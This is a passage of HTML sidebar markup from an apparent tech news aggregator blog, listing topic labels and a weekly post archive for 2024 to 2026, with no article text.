<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label13'>
<h2>RANDOM$type=list-tab$date=0$au=0$c=5$src=random-posts</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>All Trendy Posts</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026/">
2026
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_18_archive.html">
18 January - 25 January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_11_archive.html">
11 January - 18 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_04_archive.html">
4 January - 11 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025/">
2025
</a>
<span class='post-count' dir='ltr'>(833)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_28_archive.html">
28 December - 4 January
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_21_archive.html">
21 December - 28 December
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_14_archive.html">
14 December - 21 December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_07_archive.html">
7 December - 14 December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_30_archive.html">
30 November - 7 December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_23_archive.html">
23 November - 30 November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_16_archive.html">
16 November - 23 November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_09_archive.html">
9 November - 16 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_02_archive.html">
2 November - 9 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_26_archive.html">
26 October - 2 November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_19_archive.html">
19 October - 26 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_12_archive.html">
12 October - 19 October
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_05_archive.html">
5 October - 12 October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_28_archive.html">
28 September - 5 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_21_archive.html">
21 September - 28 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_14_archive.html">
14 September - 21 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_07_archive.html">
7 September - 14 September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_31_archive.html">
31 August - 7 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_24_archive.html">
24 August - 31 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_17_archive.html">
17 August - 24 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_10_archive.html">
10 August - 17 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_03_archive.html">
3 August - 10 August
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_27_archive.html">
27 July - 3 August
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_20_archive.html">
20 July - 27 July
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_13_archive.html">
13 July - 20 July
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_06_archive.html">
6 July - 13 July
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_29_archive.html">
29 June - 6 July
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_22_archive.html">
22 June - 29 June
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_15_archive.html">
15 June - 22 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_08_archive.html">
8 June - 15 June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_01_archive.html">
1 June - 8 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_25_archive.html">
25 May - 1 June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_18_archive.html">
18 May - 25 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_11_archive.html">
11 May - 18 May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_04_archive.html">
4 May - 11 May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_27_archive.html">
27 April - 4 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_20_archive.html">
20 April - 27 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_06_archive.html">
6 April - 13 April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_30_archive.html">
30 March - 6 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_23_archive.html">
23 March - 30 March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_16_archive.html">
16 March - 23 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_02_archive.html">
2 March - 9 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_23_archive.html">
23 February - 2 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024/">
2024
</a>
<span class='post-count' dir='ltr'>(619)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
